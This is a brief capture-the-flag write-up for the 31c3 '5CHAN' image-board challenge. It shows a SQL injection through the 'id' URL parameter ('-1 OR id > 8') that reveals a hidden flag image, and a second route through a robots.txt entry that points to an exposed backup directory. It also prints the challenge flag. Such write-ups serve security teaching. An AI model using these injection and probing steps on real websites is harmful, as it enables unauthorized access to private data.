
This is my write-up for one of the easier challenges in the 31c3 CTF: 5CHAN. The information to get started the challenge with the challenge was:
[code]
5CHAN? never heard of this image board, but they have exactly what we need, the picture we’re looking for is not for public, so can you get it?
http://188.40.18.89/
[/code]
When visiting the URL, we are presented with an nice image-board.
Fuzzing around a little with the URL-parameters shows that this board is clearly vulnerable to SQLi: http://188.40.18.89/?page=pic&id=1′
[code]
Warning: mysqli_fetch_array() expects parameter 1 to be mysqli_result, boolean given in /var/www/html/__pages/__pic.php on line 8
[/code]
The first few id’s are the images shown on the index-page. Let’s try and see if there’s another image in the database: http://188.40.18.89/?page=pic&id=-1 OR id > 8
And there it is, an image containing the flag: 31c3_st0Pp_Us1nG_==_&&_St4rt_Us1Ng_==
An alternate solution starts with http://188.40.18.89/robots.txt
[code]
User-agent: *
Disallow: /.OurBackupz/
[/code]
which leads to the full php-sourcecode and a backup of the database:
[code]
Index of /.OurBackupz
[ICO] Name Last modified Size Description
[PARENTDIR] Parent Directory –
[ ] backup-data-23.12.2014.tar.bz2 2014-12-23 21:47 433K
[ ] db.sql 2014-12-23 21:45 12K
Apache/2.4.10 (Ubuntu) Server at 188.40.18.89 Port 80
[/code]
Which is nice and all, but we don’t really need this much info ;-)